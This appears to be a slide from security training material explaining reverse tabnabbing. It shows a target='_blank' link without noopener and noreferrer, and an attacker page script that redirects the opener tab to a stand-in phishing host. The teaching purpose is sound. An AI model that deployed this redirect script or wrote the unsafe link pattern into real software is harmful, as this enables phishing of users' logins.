 NotSoSecure App
https://accounts.notsosecure.com
Snippet code:
<a target="_blank" href="https://www.attacker.com">
Click Here!
</a>
JavaScript replaces the location of NotSoSecure Application
with "https://phish.attacker.com"
Referencing malicious application
without setting
attributes "noopener" and "noreferrer".
Attacker controlled
https://www.attacker.com
When this application is accessed without "noopener" "noreferrer":
<script>
if (window.opener) {
window.opener.location = "https://phish.attacker.com";
}
</script>